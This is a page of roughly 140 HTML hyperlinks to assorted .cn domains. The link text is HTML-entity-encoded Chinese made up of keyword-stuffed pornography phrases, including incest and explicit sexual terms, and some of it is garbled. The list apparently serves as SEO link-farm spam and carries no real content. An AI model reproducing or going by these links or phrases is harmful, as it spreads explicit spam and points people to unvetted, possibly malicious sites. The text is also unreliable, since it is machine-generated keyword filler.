<a href="http://x430.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://wycoin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zbaas.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://hunga.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wycoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://wu79k.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tp3c.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://gr50.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinheyu.com.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://180437.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaqitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://f24n.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c825.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://tjcare.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://tj-energy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://0663rc.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://huyd.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://wjjkx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://wcmfs.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://huayity.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sgem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://qloy.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://xogame.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fm920.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://molkee.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ujyh.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ab0101.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fsghym.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://scscdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://hbncp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cnpook.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fhccj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://xhcss.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://bwruk.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcgeek.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://zvubf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://zblongke.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://bohome.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://498.org.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://fs999.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://wzy122968.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://concertogate.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cglw0518.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongmount.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://3dwed.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://fodw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yoyomai.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zblongke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wellin.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://lzeps.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://yiwufly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oucedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://mvuub.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x4E9A;&#x6D32;a&#x89C6;&#x9891;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://cineng.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://edle.com.cn" target="_blank">&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://h735.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyzxzy.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dfug.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://51backup.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://go116.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oka8.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://echu.net.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjc-tieyi.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://linanew.com.cn" target="_blank">91&#x539F;&#x521B;&#x89C6;&#x9891;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ue5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://assu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://nidtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://echu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x6A21;</a>|
<a href="http://zlbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cglw0518.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://pn666.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365ysw.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://567mmm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://szboling.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dashiyu.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://tsze.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://gensung.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://weishang33.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huosutui.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boschw.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://108dop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://njylct.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x1h1.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://11k39j.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://m10y.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://njwswl.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ext.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzhgw.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
